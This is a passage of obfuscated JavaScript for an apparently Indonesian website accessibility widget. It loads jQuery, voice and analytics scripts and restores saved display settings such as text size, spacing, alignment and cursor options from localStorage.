audio,interval_animate_widget=-0x5c6*-0x2+-0xb21*0x1+-0x6b,action_text_besar=[],action_text_kecil=[],action_contrash_widget=[],action_tooltip_widget=[],action_perataan_text_widget=[],action_line_height_text_widget=[],action_space_text_widget=[],action_kursor_widget=[],action_garis_bawahi_tautan_widget=[],cek_action_sound_search=[],tampung_text=[],action_tulisan_dibaca=[],action_grey_scale_widget=[],list_id_action_profile_aksesbilitas=[_0x5ce82f(0x20b6)+_0x5ce82f(0x1b88)+_0x5ce82f(0x17d4),_0x5ce82f(0x1db)+_0x5ce82f(0x2fc9),_0x5ce82f(0x3076)+_0x5ce82f(0x27c5),_0x5ce82f(0xc20)+_0x5ce82f(0x2b18),_0x5ce82f(0x20b6)+_0x5ce82f(0xc09)+_0x5ce82f(0x289e),_0x5ce82f(0x159c)+_0x5ce82f(0x972)+_0x5ce82f(0x2c99),_0x5ce82f(0x28f5)+_0x5ce82f(0x259a)+_0x5ce82f(0x17d5),_0x5ce82f(0xe12)+'d'],head=document[_0x5ce82f(0x39f5)]||document[_0x5ce82f(0x3210)+_0x5ce82f(0x2d44)](_0x5ce82f(0x39f5))[0x1ee5+0xd3*-0x1d+-0x6fe];if(!(typeof jQuery===_0x5ce82f(0xa81))){var script_jquery=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x12c5));script_jquery[_0x5ce82f(0x6d3)]=_0x5ce82f(0x203)+_0x5ce82f(0x37aa)+_0x5ce82f(0x2d9d)+_0x5ce82f(0x3960)+_0x5ce82f(0x762)+_0x5ce82f(0x2f2a)+_0x5ce82f(0x8b2),script_jquery[_0x5ce82f(0x20f6)]=_0x5ce82f(0x2a5c)+_0x5ce82f(0x14c7),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](script_jquery);}var api_key_revoice='';if(cek_attr_resvoice[_0x5ce82f(0x1425)]>0x1*0x1165+-0x1581+0x41c){var doQYVL=_0x5ce82f(0x542)[_0x5ce82f(0xb13)]('|'),pXygEh=-0x3*0x453+0x3*0x758+0x1*-0x90f;while(!![]){switch(doQYVL[pXygEh++]){case'0':document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](script_voice);continue;case'1':script_voice[_0x5ce82f(0x20f6)]=_0x5ce82f(0x2a5c)+_0x5ce82f(0x14c7);continue;case'2':script_voice[_0x5ce82f(0x6d3)]=_0x5ce82f(0x1893)+_0x5ce82f(0xfe5)+_0x5ce82f(0xcbb)+_0x5ce82f(0x2667)+_0x5ce82f(0xfc4)+_0x5ce82f(0xd6c)+api_key_revoice;continue;case'3':api_key_revoice=cek_attr_resvoice[0x1*0x17f5+-0x5df+-0x1216];continue;case'4':var script_voice=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x12c5));continue;}break;}}var script_jqueryx=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x12c5));script_jqueryx[_0x5ce82f(0x6d3)]=_0x5ce82f(0x4a7)+_0x5ce82f(0x1072)+_0x5ce82f(0x20f)+_0x5ce82f(0x71a)+_0x5ce82f(0x19ae)+_0x5ce82f(0x1e70)+'js',script_jqueryx[_0x5ce82f(0x20f6)]=_0x5ce82f(0x2a5c)+_0x5ce82f(0x14c7),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](script_jqueryx);var script_google_anal=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x12c5));script_google_anal[_0x5ce82f(0x6d3)]=_0x5ce82f(0x3656)+_0x5ce82f(0xddf)+_0x5ce82f(0x3603)+_0x5ce82f(0x2b63)+_0x5ce82f(0x23fc)+_0x5ce82f(0x2cc0),script_google_anal[_0x5ce82f(0x20f6)]=_0x5ce82f(0x2a5c)+_0x5ce82f(0x14c7),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](script_google_anal);var script_google_anal_v2=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x12c5));script_google_anal_v2[_0x5ce82f(0x6d3)]=_0x5ce82f(0x3656)+_0x5ce82f(0xddf)+_0x5ce82f(0x3603)+_0x5ce82f(0x2b63)+_0x5ce82f(0x1d0)+_0x5ce82f(0x2982),script_google_anal_v2[_0x5ce82f(0x20f6)]=_0x5ce82f(0x2a5c)+_0x5ce82f(0x14c7),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](script_google_anal_v2);var style=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x3195));head[_0x5ce82f(0x2e55)+'d'](style),style[_0x5ce82f(0x20f6)]=_0x5ce82f(0x1e35);style[_0x5ce82f(0x30e4)]?style[_0x5ce82f(0x30e4)][_0x5ce82f(0x556)]=css_loader:style[_0x5ce82f(0x2e55)+'d'](document[_0x5ce82f(0x2ecf)+_0x5ce82f(0x1a8a)](css_loader));var create_div_element=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x1d10));create_div_element[_0x5ce82f(0x3d9)+'te']('id',_0x5ce82f(0x10c7)+_0x5ce82f(0x33fd)),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](create_div_element);if(base_url_website==_0x5ce82f(0x14a1)+_0x5ce82f(0x1bc9)){var main_class_wrap=document[_0x5ce82f(0x3210)+_0x5ce82f(0x290f)](_0x5ce82f(0x11fc));main_class_wrap[_0x5ce82f(0x1f8f)][_0x5ce82f(0x34c6)](_0x5ce82f(0x3989)+_0x5ce82f(0x1ebf));}var create_slider_dsb_element=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x1d10));create_slider_dsb_element[_0x5ce82f(0x3d9)+'te']('id',_0x5ce82f(0x1816)+_0x5ce82f(0x1439)),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](create_slider_dsb_element);var create_slider_mouse=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x1d10));create_slider_mouse[_0x5ce82f(0x3d9)+'te']('id',_0x5ce82f(0x190b)+_0x5ce82f(0x18d0)),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](create_slider_mouse);var create_slider_mouse_masked=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x1d10));create_slider_mouse_masked[_0x5ce82f(0x3d9)+'te']('id',_0x5ce82f(0x190b)+_0x5ce82f(0x2403)),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](create_slider_mouse_masked);var create_slider_mouse_masked_line=document[_0x5ce82f(0x32a8)+_0x5ce82f(0x956)](_0x5ce82f(0x1d10));create_slider_mouse_masked_line[_0x5ce82f(0x3d9)+'te']('id',_0x5ce82f(0x190b)+_0x5ce82f(0x73e)+_0x5ce82f(0xf0b)),document[_0x5ce82f(0x187f)][_0x5ce82f(0x2e55)+'d'](create_slider_mouse_masked_line);var interval_cek_element=-0x16bf+-0x11*0x6d+0x1dfc;document[_0x5ce82f(0x15c1)]==_0x5ce82f(0x1844)?setTimeout(()=>{var _0x35af76=_0x5ce82f,_0x125a2e={'gwjWq':function(_0xc3336c,_0x162f3e,_0x2b71ef){return _0xc3336c(_0x162f3e,_0x2b71ef);}};interval_cek_element=_0x125a2e[_0x35af76(0x973)](setInterval,cek_fungsi_jquery,0x35f*0x4+0x12*-0x1da+0x143c);},0x414+-0x6c5*-0x2+-0x10d6):window[_0x5ce82f(0x125d)+_0x5ce82f(0x1e1)](_0x5ce82f(0x249d),function(){var _0x31e724=_0x5ce82f,_0x33b33e={'ZXzQt':function(_0xbcb097,_0x4db5bb,_0xb0f5a5){return _0xbcb097(_0x4db5bb,_0xb0f5a5);}};_0x33b33e[_0x31e724(0x285d)](setTimeout,()=>{var _0x1ca0ab=_0x31e724;interval_cek_element=_0x33b33e[_0x1ca0ab(0x285d)](setInterval,cek_fungsi_jquery,0xb*-0x2ef+0x1*-0x5ef+0x104*0x26);},-0x116f*0x1+0x252d*0x1+0x2*-0x5f7);},![]);function cek_fungsi_jquery(){var _0x1f2f5a=_0x5ce82f,_0x15ef27={'nLVYN':function(_0x116432,_0x4a7e44){return _0x116432(_0x4a7e44);},'lrPVi':function(_0x3505e9){return _0x3505e9();},'CFnko':function(_0x4bd76c,_0x2437e0,_0x2c84f6){return _0x4bd76c(_0x2437e0,_0x2c84f6);},'YOseL':_0x1f2f5a(0xf5b),'csNYH':_0x1f2f5a(0x10c7)+_0x1f2f5a(0x33fd),'LnnyR':_0x1f2f5a(0x1965)+_0x1f2f5a(0x1070),'ySeYW':function(_0x5c2378,_0x439b77){return _0x5c2378+_0x439b77;},'TzEsD':_0x1f2f5a(0x3689),'RLNbt':function(_0x29cded,_0x31bea9,_0x2e7114){return _0x29cded(_0x31bea9,_0x2e7114);}},_0x2e0c6c=document[_0x1f2f5a(0x3210)+_0x1f2f5a(0x290f)](_0x15ef27[_0x1f2f5a(0x2d78)]);const _0x389a57=[_0x15ef27[_0x1f2f5a(0x1d9)]];var _0x13d96a=base_url_website;if(new RegExp(_0x15ef27[_0x1f2f5a(0x2741)](_0x15ef27[_0x1f2f5a(0x2741)]('\x5cb',_0x389a57[_0x1f2f5a(0x14cd)](_0x15ef27[_0x1f2f5a(0xe72)])),'\x5cb'))[_0x1f2f5a(0x14a9)](_0x13d96a)){}else{var _0x43f546=document[_0x1f2f5a(0x187f)][_0x1f2f5a(0x1d19)](_0x2e0c6c);_0x43f546&&(_0x15ef27[_0x1f2f5a(0x2fcf)](jquery_cek_all),_0x15ef27[_0x1f2f5a(0x3632)](setTimeout,()=>{var _0x4d7a19=_0x1f2f5a;_0x15ef27[_0x4d7a19(0x2eaf)](clearInterval,interval_cek_element),_0x15ef27[_0x4d7a19(0x2fcf)](cek_local_function),_0x15ef27[_0x4d7a19(0x3111)](hit_api_tracking,base_url_website,_0x15ef27[_0x4d7a19(0x197d)]),_0x15ef27[_0x4d7a19(0x2fcf)](load_html_dsb);},-0x1d26+-0xce7*0x3+0x67d*0xb));}}function jquery_cek_all(){var _0x3177bd=_0x5ce82f,_0x14d064={'rJtQM':function(_0x115446,_0x18073a){return _0x115446+_0x18073a;},'YcvVe':_0x3177bd(0x6b1),'inanT':function(_0x3ac92f,_0x5ce70e,_0x4cc954){return _0x3ac92f(_0x5ce70e,_0x4cc954);},'Swlmc':function(_0x41214e,_0x464368){return _0x41214e(_0x464368);}};_0x14d064[_0x3177bd(0x2d1b)](jQuery,document)[_0x3177bd(0xddb)](function(){var _0xbbe94b=_0x3177bd,_0x5c45bf={'kOGBD':function(_0x449a0d,_0x342d50){var _0x2ecf30=_0x271b;return _0x14d064[_0x2ecf30(0x2b7f)](_0x449a0d,_0x342d50);},'wNCeQ':_0x14d064[_0xbbe94b(0x26d8)],'wQNHV':function(_0xf6b3c1,_0x21586e,_0x47183f){var _0x3ba75d=_0xbbe94b;return _0x14d064[_0x3ba75d(0x3934)](_0xf6b3c1,_0x21586e,_0x47183f);},'VpssB':function(_0x2746fe,_0x2b3096,_0x5858aa){var _0x4aa789=_0xbbe94b;return _0x14d064[_0x4aa789(0x3934)](_0x2746fe,_0x2b3096,_0x5858aa);}};jQuery['fn'][_0xbbe94b(0x858)+'nt']=function(_0x1cb09e,_0x2da840){var _0x4d4d92=_0xbbe94b,_0x547aa8={'qDgEU':function(_0x340fbf,_0x2a5bc4){var _0x4cb85b=_0x271b;return _0x5c45bf[_0x4cb85b(0x166)](_0x340fbf,_0x2a5bc4);},'PoErc':function(_0x595ea7,_0x1d4775){var _0x29e648=_0x271b;return _0x5c45bf[_0x29e648(0x166)](_0x595ea7,_0x1d4775);},'GkQVy':_0x5c45bf[_0x4d4d92(0x2c35)]};const _0x23828b=this,_0x112b59=(_0x16e100,_0x480580)=>{var _0x31172a=_0x4d4d92;const _0x3a4530=_0x16e100[_0x31172a(0x105d)](/(.)([A-Z])(.)/g,(_0x1ebad0,_0x552e43,_0x5dc47f,_0x54a299)=>{var _0x5d3351=_0x31172a;return _0x547aa8[_0x5d3351(0x85c)](_0x547aa8[_0x5d3351(0xe6e)](_0x547aa8[_0x5d3351(0x85c)](_0x552e43,'-'),_0x5dc47f[_0x5d3351(0x1631)+'e']()),_0x54a299);});_0x23828b[_0x31172a(0x120b)](function(){var _0x170aba=_0x31172a;this[_0x170aba(0x3195)][_0x170aba(0x1277)+'y'](_0x3a4530,_0x480580,_0x547aa8[_0x170aba(0x2094)]);});};if(jQuery[_0x4d4d92(0x3980)+_0x4d4d92(0x245c)](_0x1cb09e))for(const [_0x16f7a3,_0x530c83]of Object[_0x4d4d92(0x57d)](_0x1cb09e)){_0x5c45bf[_0x4d4d92(0x23ef)](_0x112b59,_0x16f7a3,_0x530c83);}else _0x5c45bf[_0x4d4d92(0xf53)](_0x112b59,_0x1cb09e,_0x2da840);return _0x23828b;};});}function cek_local_function(){var _0x2d2f13=_0x5ce82f,_0x2f3833={'wNLSI':function(_0x303c1e){return _0x303c1e();},'JeDOL':function(_0x465988){return _0x465988();},'FOdtp':function(_0x2739ae){return _0x2739ae();},'jQByf':function(_0x5f12a6){return _0x5f12a6();},'QwgnH':function(_0x3ea588){return _0x3ea588();},'DJHhD':function(_0x1a64be){return _0x1a64be();},'kQEaf':function(_0x4ed6aa){return _0x4ed6aa();},'wBVNX':function(_0x2618ff){return _0x2618ff();},'eeHOO':function(_0x1d0f8a,_0x30e36b){return _0x1d0f8a(_0x30e36b);},'bHUDw':_0x2d2f13(0xa80)+_0x2d2f13(0x33f)+_0x2d2f13(0x15b7),'DPyyV':_0x2d2f13(0x372c)+_0x2d2f13(0x460),'oFQKy':_0x2d2f13(0x1c13),'pmqOY':function(_0x51a8af,_0x2aaf6f){return _0x51a8af(_0x2aaf6f);},'KviEd':_0x2d2f13(0x137f)+_0x2d2f13(0x2a8f)+_0x2d2f13(0x1d4c),'bykBt':_0x2d2f13(0x2202)+_0x2d2f13(0x261)+_0x2d2f13(0x9ad),'IvSHu':_0x2d2f13(0x25b)+_0x2d2f13(0x506)+_0x2d2f13(0x14ae),'Dxtxr':function(_0x4803a3,_0x5c859e){return _0x4803a3(_0x5c859e);},'sHaGv':function(_0x519137,_0x395c4b){return _0x519137(_0x395c4b);},'knHFZ':_0x2d2f13(0x1d9f)+_0x2d2f13(0x2deb)+_0x2d2f13(0x1fa5),'dweed':_0x2d2f13(0x370b)+_0x2d2f13(0xb87)+'if','xJtmd':function(_0x2c0357,_0x3b557f){return _0x2c0357(_0x3b557f);},'jnDRF':_0x2d2f13(0x716)+_0x2d2f13(0x2270)+_0x2d2f13(0x2257)+_0x2d2f13(0x10ed),'vNzUn':function(_0x2ad425,_0x240617){return _0x2ad425(_0x240617);},'ykGdx':_0x2d2f13(0x3864)+_0x2d2f13(0x25bd)+_0x2d2f13(0x73f)+_0x2d2f13(0x11ac),'LGNZI':function(_0x12e1bc,_0x975ab2){return _0x12e1bc(_0x975ab2);},'jXeOQ':_0x2d2f13(0x252d)+_0x2d2f13(0x6c8)+_0x2d2f13(0xb87)+'if','ufWWq':_0x2d2f13(0x318b)+_0x2d2f13(0x1bd1)+_0x2d2f13(0x2e53)+_0x2d2f13(0x85a)+_0x2d2f13(0x2940)+_0x2d2f13(0x241d)+_0x2d2f13(0x1b02)+_0x2d2f13(0x2b77),'ZXBUW':_0x2d2f13(0x22ed)+_0x2d2f13(0xe0f),'ifGMo':function(_0x17ba6c,_0x57d49f){return _0x17ba6c!=_0x57d49f;},'DfYes':function(_0x454444,_0x3f9ae8){return _0x454444==_0x3f9ae8;},'KxIGt':function(_0x267e8a,_0x2cff4f,_0x30aa5b){return _0x267e8a(_0x2cff4f,_0x30aa5b);},'kcrPM':_0x2d2f13(0x1e3b)+_0x2d2f13(0x338f),'itFtc':function(_0x1816b9,_0x2e2619){return _0x1816b9==_0x2e2619;},'fHfMo':function(_0x1d1735,_0x21d4b6){return _0x1d1735==_0x21d4b6;},'VOBWa':function(_0x31e666,_0x45a10c,_0x157b38){return _0x31e666(_0x45a10c,_0x157b38);},'BrPjm':function(_0xf7e471,_0x34a2ad){return _0xf7e471==_0x34a2ad;},'DGPlE':_0x2d2f13(0x23aa)+_0x2d2f13(0x25bc),'oWXcC':_0x2d2f13(0x21f),'iicTF':function(_0x1556ac,_0x40e2b0){return _0x1556ac==_0x40e2b0;},'BCdFp':function(_0x2372a3,_0x356bc7,_0x15d481){return _0x2372a3(_0x356bc7,_0x15d481);},'HCbxX':_0x2d2f13(0x1199)+_0x2d2f13(0xaf6),'SFZvq':_0x2d2f13(0x2c04)+_0x2d2f13(0x49b)+_0x2d2f13(0x2ef2),'sZcDP':function(_0x3a34f9,_0x573b33,_0xee65f6){return _0x3a34f9(_0x573b33,_0xee65f6);},'sGAnP':function(_0x52efb6,_0x4cbd69,_0x34b3e0){return _0x52efb6(_0x4cbd69,_0x34b3e0);},'VELgQ':function(_0x2494ce,_0x3fc7fd){return _0x2494ce==_0x3fc7fd;},'gzGae':function(_0x2cd782,_0x1749f3,_0x1104dc){return _0x2cd782(_0x1749f3,_0x1104dc);},'qxFQI':function(_0x464444,_0x2d5720){return _0x464444==_0x2d5720;},'KPPNt':function(_0x5b2730,_0x2b1add,_0x1e60d8){return _0x5b2730(_0x2b1add,_0x1e60d8);},'ThOuM':_0x2d2f13(0x316a)+_0x2d2f13(0x1d2),'rZcvv':_0x2d2f13(0x15d8)+_0x2d2f13(0x420),'uSVfi':function(_0x2b0ac5,_0x2279c6,_0x221955){return _0x2b0ac5(_0x2279c6,_0x221955);},'kVTRX':function(_0x158dba,_0x50a1cf){return _0x158dba!=_0x50a1cf;},'IckVO':function(_0x1d2db4,_0x23704d){return _0x1d2db4==_0x23704d;},'RRljX':function(_0x25e9df,_0x18b962,_0xd7e83d){return _0x25e9df(_0x18b962,_0xd7e83d);},'jmbME':function(_0x169995,_0x45bb27){return _0x169995==_0x45bb27;},'YjWVJ':function(_0x33420a,_0x3cdb70,_0x57b35a){return _0x33420a(_0x3cdb70,_0x57b35a);},'VefxR':function(_0x35493b,_0x5c45d7,_0x32a800){return _0x35493b(_0x5c45d7,_0x32a800);},'jWSpI':function(_0x171c36){return _0x171c36();},'vbWqb':function(_0x256732,_0x5a6b11){return _0x256732==_0x5a6b11;},'NSSOD':function(_0x2c19cf){return _0x2c19cf();},'YHpPW':function(_0x3bee87,_0x23a174,_0x1195b4){return _0x3bee87(_0x23a174,_0x1195b4);},'MxcJp':function(_0x3d0356){return _0x3d0356();},'muXjs':function(_0x31dda2,_0x7c694f,_0x18a09e){return _0x31dda2(_0x7c694f,_0x18a09e);},'SlWTN':function(_0x1b24dc){return _0x1b24dc();},'aRtcc':function(_0x5290d4){return _0x5290d4();},'WwHCK':function(_0x4b359c,_0x2c60e1){return _0x4b359c==_0x2c60e1;},'ZMEqL':function(_0x394341,_0x248040,_0x25fd21){return _0x394341(_0x248040,_0x25fd21);},'LxZVf':function(_0x384df0){return _0x384df0();},'sYPor':function(_0x34ab13,_0x4fd76c){return _0x34ab13==_0x4fd76c;},'dIneX':function(_0x5a4042,_0x270d9b,_0x41616d){return _0x5a4042(_0x270d9b,_0x41616d);},'TgMyO':function(_0x57846d,_0x4444fe,_0xbf2974){return _0x57846d(_0x4444fe,_0xbf2974);},'ylJvZ':function(_0x5018f4,_0x20b0a2,_0x4f069e){return _0x5018f4(_0x20b0a2,_0x4f069e);},'PYyHP':function(_0x31950c){return _0x31950c();},'xAPvo':_0x2d2f13(0x26e9),'XpAaB':function(_0x565ef8,_0xf433dd){return _0x565ef8(_0xf433dd);},'TFJyS':_0x2d2f13(0x371)+_0x2d2f13(0x91a)+_0x2d2f13(0x3080),'HExkv':_0x2d2f13(0x2491),'wKpNC':_0x2d2f13(0x2d2),'RPjpB':function(_0x3faa3b){return _0x3faa3b();},'mSeqa':function(_0x5d5520){return _0x5d5520();},'AHwHl':function(_0x3e0f24){return _0x3e0f24();},'Gcuey':function(_0x1607b2){return _0x1607b2();},'FLoyM':function(_0x5b98a3){return _0x5b98a3();},'ceXSk':function(_0x285856){return _0x285856();},'pTXez':function(_0x51bb3a,_0x4d314e){return _0x51bb3a(_0x4d314e);},'dlowC':_0x2d2f13(0x11a8)+_0x2d2f13(0x2cb6),'oduYW':function(_0x14fbfe,_0x44b1f1){return _0x14fbfe!=_0x44b1f1;},'aoTio':function(_0x302978,_0x3106db){return _0x302978==_0x3106db;},'CnYde':function(_0x5ae87d,_0x587f4f){return _0x5ae87d==_0x587f4f;},'jXFEB':function(_0x208374,_0x1e56ef){return _0x208374==_0x1e56ef;},'cBecj':function(_0x2a047d,_0x28a07b,_0x4f560f){return _0x2a047d(_0x28a07b,_0x4f560f);},'uoWeL':_0x2d2f13(0x3408)+_0x2d2f13(0xf38),'STBux':function(_0x3da4af,_0x14d768){return _0x3da4af!=_0x14d768;},'dmwcH':function(_0x189df0,_0xab16e8,_0x45c238){return _0x189df0(_0xab16e8,_0x45c238);},'iJbgd':function(_0x5af707,_0x2bef1e,_0x3083b4){return _0x5af707(_0x2bef1e,_0x3083b4);},'asHjI':function(_0x49a28f,_0x51e50b){return _0x49a28f==_0x51e50b;},'IJsvY':function(_0x23be9b,_0x4b042f,_0x5ee085){return _0x23be9b(_0x4b042f,_0x5ee085);},'cVngH':_0x2d2f13(0xed9)+_0x2d2f13(0x188b),'rcgPu':function(_0x4d16e9,_0x5e3877){return _0x4d16e9!=_0x5e3877;},'ONbYo':_0x2d2f13(0x1e3b)+_0x2d2f13(0x27d9),'IFmHM':_0x2d2f13(0x1f58),'BQiPm':_0x2d2f13(0x1dd9)+_0x2d2f13(0x2a16),'aeUPe':function(_0x2e6a8a,_0x4902ad){return _0x2e6a8a==_0x4902ad;},'TRgdJ':function(_0x49e6f2,_0x24fc08,_0x2b6645){return _0x49e6f2(_0x24fc08,_0x2b6645);},'suCEY':_0x2d2f13(0x155d)+_0x2d2f13(0x1505),'NgdPD':function(_0x33f8e2,_0x3e2b5b){return _0x33f8e2==_0x3e2b5b;},'pxWbD':function(_0x151437,_0x40404f){return _0x151437(_0x40404f);}};_0x2f3833[_0x2d2f13(0x38ea)](jQuery,document)[_0x2d2f13(0xddb)](function(_0x3a0cc3){var _0x3537d4=_0x2d2f13,_0x1cc7d9=_0x2f3833[_0x3537d4(0x178a)][_0x3537d4(0xb13)]('|'),_0x446f97=-0x843+-0xec9+0x32*0x76;while(!![]){switch(_0x1cc7d9[_0x446f97++]){case'0':var _0x25de7f=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0xbd7)]);continue;case'1':if(_0x2f3833[_0x3537d4(0x37ad)](_0x36d077,null)){action_tooltip_widget[_0x3537d4(0x1425)]=0x135d+-0x1cea*-0x1+-0x2d7*0x11;if(_0x2f3833[_0x3537d4(0x1671)](_0x36d077,0x249e+0x4*0x54f+-0x3b*0xfb)){var _0x159054=[-0xa*0x261+0xd*0x239+-0x28d*0x2];action_tooltip_widget[_0x3537d4(0x39a)](..._0x159054),_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x5acf5a=_0x3537d4;await _0x2f3833[_0x5acf5a(0x28c2)](load_active_tooltip_teks_action);},-0x3a6*0x6+0x2*-0xdbd+-0x18e1*-0x2);}}continue;case'2':var _0x4ccc83=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x225f)]);continue;case'3':if(_0x2f3833[_0x3537d4(0x37ad)](_0x4c6599,null)){cek_action_sound_search[_0x3537d4(0x1425)]=0x11a5+-0x21a*0x7+-0x2ef,_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x18f105=_0x3537d4;await _0x2f3833[_0x18f105(0x317d)](load_active_space_text);},-0x1b47+-0x2596+-0xd*-0x505),action_space_text_widget[_0x3537d4(0x1425)]=0x1283+0x1207+-0x248a;if(_0x2f3833[_0x3537d4(0xe41)](_0x4c6599,0x3f1*-0x5+0xe0c+0x1*0x5aa)){var _0x3aecb6=[0x9ba+0x1218+-0x1bd1];action_space_text_widget[_0x3537d4(0x39a)](..._0x3aecb6),_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x34f2cc=_0x3537d4;await _0x2f3833[_0x34f2cc(0x1933)](action_space_text_1);},0x1*0xd1c+0x8*-0x191+0x10*-0x3);}else{if(_0x2f3833[_0x3537d4(0x1e5f)](_0x4c6599,-0x24a0+-0xe2d+-0x1*-0x32cf)){var _0x3aecb6=[0x2640+0x182*-0x2+-0x233b,-0x1d56*-0x1+-0x5*-0x4ec+-0x35f1];action_space_text_widget[_0x3537d4(0x39a)](..._0x3aecb6),_0x2f3833[_0x3537d4(0x6c7)](setTimeout,async()=>{var _0x550c6d=_0x3537d4;await _0x2f3833[_0x550c6d(0x23e)](action_space_text_2);},0x1*-0xb+0x9*-0x245+0x14dc);}else{if(_0x2f3833[_0x3537d4(0x145a)](_0x4c6599,0x15a3*0x1+0x94*0x26+-0x2b98)){var _0x3aecb6=[0x73c*-0x1+0x4e8*0x5+0xe9*-0x13,-0x15a*-0xd+0x1195*-0x1+-0x4*-0x1,-0x437*-0x7+-0x3ed*0x1+-0x1993];action_space_text_widget[_0x3537d4(0x39a)](..._0x3aecb6),_0x2f3833[_0x3537d4(0x6c7)](setTimeout,async()=>{var _0x52d5b8=_0x3537d4;await _0x4d4752[_0x52d5b8(0x5c2)](action_space_text_3);},-0xa97+0x152b+-0xa30);}}}}continue;case'4':var _0x332460=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x1598)]);continue;case'5':var _0x21e828=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x1524)]);continue;case'6':if(_0x2f3833[_0x3537d4(0x37ad)](_0x25de7f,null)){cek_action_sound_search[_0x3537d4(0x1425)]=-0x1018+0x1*-0x1276+0x1*0x228e,action_kursor_widget[_0x3537d4(0x1425)]=-0x290+0x137*0xa+0x3*-0x332;if(_0x2f3833[_0x3537d4(0x1e5f)](_0x25de7f,0x1*-0xc43+-0x834+0x1478)){var _0x595403=[-0x1cd+-0x444+-0x4a*-0x15];action_kursor_widget[_0x3537d4(0x39a)](..._0x595403),_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x3fd9ee=_0x3537d4;await _0x2f3833[_0x3fd9ee(0x1bcc)](action_kursor_widget_1);},-0x11b1+0x1327*0x1+-0x112);}else{if(_0x2f3833[_0x3537d4(0x145a)](_0x25de7f,0x23d+-0x19c*-0x11+0x1*-0x1d97)){var _0x595403=[0x1f*-0x17+-0x646+0x910,0x11*0xe5+-0x15cd+0x699];action_kursor_widget[_0x3537d4(0x39a)](..._0x595403),_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x14861f=_0x3537d4;await _0x2f3833[_0x14861f(0x1933)](action_kursor_widget_2);},-0x834+0x81d*-0x1+-0x1*-0x10b5);}else{if(_0x2f3833[_0x3537d4(0x2ce)](_0x25de7f,-0x1fb+-0x1dbb+0xa93*0x3)){var _0x595403=[-0x257c+-0x21a*-0xf+-0x1*-0x5f7,-0xc44+-0x107f*-0x2+-0x14b9,0xfa2+0x1ec7*-0x1+0xf26*0x1];action_kursor_widget[_0x3537d4(0x39a)](..._0x595403),_0x2f3833[_0x3537d4(0x150f)](setTimeout,async()=>{var _0x406dd1=_0x3537d4;await _0x2f3833[_0x406dd1(0x5f7)](action_kursor_widget_3);},0x907+0xef*0xd+-0x1*0x14c6);}}}}continue;case'7':var _0x2e5092=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x1fc)]);continue;case'8':var _0x3b9159=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x335b)]);continue;case'9':if(_0x2f3833[_0x3537d4(0x37ad)](_0x332460,null)){_0x2f3833[_0x3537d4(0x1d52)](setTimeout,async()=>{var _0x3ba7a9=_0x3537d4;await _0x4d4752[_0x3ba7a9(0x23fd)](load_active_perataan_text);},-0x1e98+0xb26+0x13d6),action_perataan_text_widget[_0x3537d4(0x1425)]=-0x162e+-0x252b*0x1+0x3b59,cek_action_sound_search[_0x3537d4(0x1425)]=-0x1107+-0xc89*0x3+0x36a2;if(_0x2f3833[_0x3537d4(0x145a)](_0x332460,0x8f1+-0x5*-0x73f+-0x2d2b)){var _0x512ac8=[0x8b7+-0x78c+-0x12a];action_perataan_text_widget[_0x3537d4(0x39a)](..._0x512ac8),_0x2f3833[_0x3537d4(0x2fc4)](setTimeout,async()=>{var _0x47faf0=_0x3537d4;await _0x2f3833[_0x47faf0(0x28c2)](action_perataan_text_1);},0x1e6a*0x1+-0xb5*-0x12+0x13*-0x240);}else{if(_0x2f3833[_0x3537d4(0x20a9)](_0x332460,-0x2*-0xff3+-0x209*-0x12+-0x4486)){var _0x512ac8=[0x1*0x25bd+-0x833*-0x4+-0x4a*0xf4,0x23c6+0x112*-0x15+0x53*-0x29];action_perataan_text_widget[_0x3537d4(0x39a)](..._0x512ac8),_0x2f3833[_0x3537d4(0x1d52)](setTimeout,async()=>{var _0x252cbc=_0x3537d4;await _0x2f3833[_0x252cbc(0x28c2)](action_perataan_text_2);},-0x5c6*-0x2+-0x46e*0x1+-0x6*0x11f);}else{if(_0x2f3833[_0x3537d4(0x2ce)](_0x332460,0x2*-0x646+0x71f+0x3*0x1d0)){var _0x512ac8=[0xbb4+0x1d93*0x1+-0x2946,0x2013+0x2565+-0x4577,0x643*-0x5+0x1*0xd7b+0x11d5];action_perataan_text_widget[_0x3537d4(0x39a)](..._0x512ac8),_0x2f3833[_0x3537d4(0x2cc2)](setTimeout,async()=>{var _0x6ee25f=_0x3537d4;await 